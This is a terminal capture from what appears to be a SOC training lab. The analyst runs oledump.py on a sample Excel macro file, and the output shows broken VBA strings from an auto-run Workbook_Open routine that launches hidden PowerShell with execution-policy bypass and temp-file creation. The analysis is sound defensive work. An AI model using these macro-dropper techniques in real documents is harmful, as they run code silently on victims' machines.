 samsonpo@SOC-101-UBUNTU: ~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis
~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis
samsonpo@SOC-101-UBUNTU:~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analypython3 oledump.py sample1.xlsm -s 4 -S
/home/samsonpo/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis/oledump.py:200: SyntaxWarning: "\D" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\D"? A ra
ring is also an option.
  C:\Demo>oledump.py Book1.xls
Attribut
e VB_Nam
e = "Thi
sWorkboo
0{00020P819-
obal
False
Creatabl
Predecl
#Tru
"Expose
@Templat@eDeriv
ustomiz
 Sub
_Open(
Dim sC
ommand A
&ng,
sOutput
oWshS
hell
ect,
-Win@dowSty
idden -e
utionpo
licy byp@ass; $
g[IO.Pa
th]::Get
f() | R
-Item  -New
Home